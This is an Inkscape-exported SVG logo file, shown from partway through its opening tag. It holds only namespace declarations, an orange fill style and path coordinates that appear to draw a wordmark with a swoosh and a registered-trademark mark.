	 id="logo" inkscape:version="0.92.2 5c3e80d, 2017-08-06" sodipodi:docname="logo.svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 400 300"
	 style="enable-background:new 0 0 400 300;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF6600;}
</style>
<g id="g4687" transform="translate(208.667,422.6014)">
	<path id="path4689" inkscape:connector-curvature="0" class="st0" d="M-177.7-167.9h-19.1l29.4-56.8h21.1l28.1,56.8h-21.2
		l-4.3-10.2h-29.5L-177.7-167.9z M-148.8-190.5l-9.1-20.7l-9.6,20.7H-148.8z"/>
</g>
<path id="path4691" inkscape:connector-curvature="0" class="st0" d="M94.8,197.9h18.3v56.8H94.8V197.9z"/>
<path id="path4693" inkscape:connector-curvature="0" class="st0" d="M122.4,197.9h18.3v11.6h-18.3L122.4,197.9z M122.4,215.1h18.3
	v39.6h-18.3L122.4,215.1z"/>
<g id="g4703" transform="translate(265.8913,449.7558)">
	<path id="path4705" inkscape:connector-curvature="0" class="st0" d="M-115.2-251.9h18.3v22.9c2.2-2.2,4.6-3.9,7.3-5
		c2.7-1.1,5.6-1.7,8.8-1.7c6.2,0,11.2,2,15,6c3.8,4,5.7,9.3,5.7,15.8c0,6-1.9,10.8-5.6,14.4c-3.7,3.6-8.7,5.4-14.9,5.4
		c-3.4,0-6.5-0.6-9.3-1.9c-2.8-1.2-5.1-3.1-7.1-5.5c0,1.3,0,2.5-0.2,3.6c-0.1,1.1-0.3,2-0.5,2.8h-18.3c0.2-0.7,0.4-1.7,0.5-2.8
		c0.1-1.1,0.2-2.4,0.2-3.8V-251.9 M-78.5-214.7c0-3.5-0.8-6.2-2.5-8.3c-1.6-2-3.9-3-6.7-3c-3,0-5.3,1-7,2.9
		c-1.6,1.9-2.4,4.8-2.4,8.5c0,3.5,0.8,6.2,2.4,8.1c1.6,1.9,3.9,2.9,6.8,2.9c2.9,0,5.1-1,6.8-3C-79.4-208.6-78.5-211.3-78.5-214.7"/>
</g>
<g id="g4707" transform="translate(312.1904,425.6351)">
	<path id="path4709" inkscape:connector-curvature="0" class="st0" d="M-64.6-177.3c-1.7,2.3-4,4-6.8,5.1c-2.8,1.1-6.1,1.7-10.1,1.7
		c-5.6,0-10-1-13-3c-3-2-4.5-4.8-4.5-8.5c0-5,2.6-8.6,7.8-10.8c5.2-2.2,14-3.4,26.3-3.5c0-0.1,0-0.2,0-0.4c0-0.2,0-0.4,0-0.5
		c0-2-0.6-3.5-1.8-4.5c-1.2-1-3-1.5-5.5-1.5c-2.2,0-3.9,0.4-5.1,1.1c-1.2,0.7-1.9,1.8-2.1,3.3h-16.9c0.1-4.4,2.2-7.7,6.2-9.8
		c4.1-2.1,10.3-3.2,18.7-3.2c8,0,14,1.2,18,3.8c3.9,2.5,5.9,6.3,5.9,11.4v20.2c0,1.2,0.1,2.3,0.2,3c0.1,0.8,0.3,1.5,0.6,2.1h-17
		c-0.3-0.9-0.6-1.9-0.7-2.9C-64.5-175.2-64.6-176.2-64.6-177.3 M-65-188.6c-5.9,0-10,0.4-12.1,1.2c-2.1,0.8-3.2,2.1-3.2,4
		c0,1.3,0.5,2.3,1.6,3.1c1,0.7,2.5,1.1,4.4,1.1c3.1,0,5.4-0.7,7-2.2c1.6-1.4,2.3-3.6,2.3-6.6V-188.6z"/>
</g>
<g id="g4711" transform="translate(324.366,449.7558)">
	<path id="path4713" inkscape:connector-curvature="0" class="st0" d="M-51.3-251.9H-33v22.9c2.2-2.2,4.6-3.9,7.3-5
		c2.7-1.1,5.6-1.7,8.8-1.7c6.2,0,11.2,2,15,6c3.8,4,5.7,9.3,5.7,15.8c0,6-1.9,10.8-5.6,14.4c-3.7,3.6-8.7,5.4-14.9,5.4
		c-3.4,0-6.5-0.6-9.3-1.9c-2.8-1.2-5.1-3.1-7.1-5.5c0,1.3-0.1,2.5-0.2,3.6c-0.1,1.1-0.3,2-0.5,2.8h-18.3c0.2-0.7,0.4-1.7,0.5-2.8
		c0.1-1.1,0.2-2.4,0.2-3.8V-251.9 M-14.6-214.7c0-3.5-0.8-6.2-2.5-8.3c-1.6-2-3.9-3-6.7-3c-3,0-5.3,1-6.9,2.9
		c-1.6,1.9-2.4,4.8-2.4,8.5c0,3.5,0.8,6.2,2.4,8.1c1.6,1.9,3.9,2.9,6.8,2.9c2.8,0,5.1-1,6.8-3C-15.4-208.6-14.6-211.3-14.6-214.7"/>
</g>
<g id="g4715" transform="translate(370.6665,425.6351)">
	<path id="path4717" inkscape:connector-curvature="0" class="st0" d="M-0.7-177.3c-1.7,2.3-4,4-6.8,5.1c-2.8,1.1-6.1,1.7-10.1,1.7
		c-5.6,0-10-1-13-3c-3-2-4.5-4.8-4.5-8.5c0-5,2.6-8.6,7.8-10.8c5.2-2.2,14-3.4,26.3-3.5c0-0.1,0-0.2,0-0.4c0-0.2,0-0.4,0-0.5
		c0-2-0.6-3.5-1.8-4.5c-1.2-1-3-1.5-5.5-1.5c-2.2,0-3.9,0.4-5.1,1.1c-1.2,0.7-1.9,1.8-2.1,3.3h-16.9c0.1-4.4,2.2-7.7,6.2-9.8
		c4.1-2.1,10.3-3.2,18.7-3.2c8,0,14,1.2,18,3.8c3.9,2.5,5.9,6.3,5.9,11.4v20.2c0,1.2,0.1,2.3,0.2,3c0.1,0.8,0.3,1.5,0.6,2.1h-17
		c-0.3-0.9-0.6-1.9-0.7-2.9C-0.6-175.2-0.7-176.2-0.7-177.3 M-1.1-188.6c-5.9,0-9.9,0.4-12.1,1.2c-2.1,0.8-3.2,2.1-3.2,4
		c0,1.3,0.5,2.3,1.6,3.1c1,0.7,2.5,1.1,4.4,1.1c3.1,0,5.4-0.7,7-2.2c1.6-1.4,2.3-3.6,2.3-6.6L-1.1-188.6z"/>
</g>
<g id="g4739" transform="translate(112.6077,398.8102)">
	<path id="path4741" inkscape:connector-curvature="0" d="M7.9-244.7c-1-0.1-2.6-1-3.7-1.9c-10.7-10.5,3-22.6,19-29.6v-20
		c3.7,2.4,5.8,2.5,5.9,2.8l12.2-12.1l-4.1-10.4c35.7-12.3,50-17,79-21.9l-5.2-4.9l8.5-4.8c19.5,6.4,37.9,8.1,34.7,24.5
		c0.8-11.1-13-15.3-34-21.2l-4.1,2.5l7.8,6.4c-34.7,6-56.1,12.8-81.5,21.6l3.5,9L33.1-292c2.1,0.6,24.4,8,47.5-8.1
		c0,0,0.5-0.3,0.5-0.5c-0.7-1.1-2.3-2.4-4.2-4.1c6.8,0.5,11.2,6.4,10.4,12.6h-3.2c0.2-2-0.2-4.2-0.9-5.6
		c-17.9,13.1-38.7,15-56.4,8.8v15.5c-8.6,3-23.9,12.5-23.8,21.7C3.6-247.4,5.8-245.8,7.9-244.7"/>
</g>
<g id="g4743" transform="translate(147.6202,401.2868)">
	<path id="path4745" inkscape:connector-curvature="0" class="st0" d="M46.1-252.3c-19.2,9.7-37.6,17.5-65.9,18.6
		c-36.9-0.8-42.6-25.3-25.2-50.9c16.5-25.8,42.7-49.2,84.3-63.8c12.1-4.3,29.8-9.1,46.9-9.4c24.6-0.2,48.5,7.4,46.9,31
		c-0.9,18.1-27,43.5-40.7,61.8c-5.9,8-6.9,13.2,3.2,12.7c36.5-2.4,69.5-15,100.2-28.1c-20.8,14.1-128.1,67.2-128.5,31
		c0.1-4.6,2.2-9.5,5.7-14.7c3.4-5.2,8.1-10.6,13-16.1c7.3-8.3,25.5-28.3,31.6-40.3C127.9-342.9,104.9-344,85-351l-8.5,4.8l5.2,4.9
		c-29,4.8-43.3,9.6-79,21.9l4.1,10.4L-5.3-297c-0.3-0.3-2.1-0.4-5.9-2.8v20c-15.9,7-29.7,19.1-19,29.6c1.1,0.9,2.7,1.8,3.7,1.9
		C-6.9-237.3,46.2-252.3,46.1-252.3"/>
</g>
<g id="g4747" transform="translate(202.4596,395.08025)">
	<path id="path4749" inkscape:connector-curvature="0" class="st0" d="M106-233.1h2.5c0.5,0,0.9-0.1,1.2-0.2
		c0.3-0.1,0.5-0.3,0.7-0.5c0.2-0.3,0.2-0.5,0.2-0.8c0-0.4-0.2-0.8-0.5-1c-0.3-0.3-0.8-0.4-1.4-0.4H106V-233.1z M104.9-228.1v-8.9h4
		c0.8,0,1.4,0.1,1.8,0.2c0.4,0.2,0.7,0.4,1,0.9c0.3,0.4,0.4,0.8,0.4,1.3c0,0.6-0.2,1.2-0.6,1.6c-0.4,0.4-1,0.7-1.9,0.8
		c0.3,0.1,0.6,0.3,0.7,0.4c0.3,0.3,0.7,0.7,1,1.2l1.6,2.4h-1.5l-1.2-1.8c-0.3-0.6-0.6-1-0.9-1.3c-0.2-0.3-0.4-0.5-0.6-0.6
		c-0.2-0.1-0.3-0.2-0.5-0.2c-0.1,0-0.3,0-0.7,0H106v4H104.9z"/>
</g>
<g id="g4751" transform="translate(203.6136,390.7014)">
	<path id="path4753" inkscape:connector-curvature="0" class="st0" d="M107.3-219.6c4.7,0,8.5-3.8,8.5-8.5c0-4.7-3.8-8.5-8.5-8.5
		c-4.7,0-8.5,3.8-8.5,8.5C98.8-223.4,102.6-219.6,107.3-219.6 M100.1-228.1c0-4,3.2-7.2,7.2-7.2c4,0,7.2,3.2,7.2,7.2
		c0,3.9-3.2,7.2-7.2,7.2C103.3-220.9,100.1-224.1,100.1-228.1"/>
</g>
</svg>
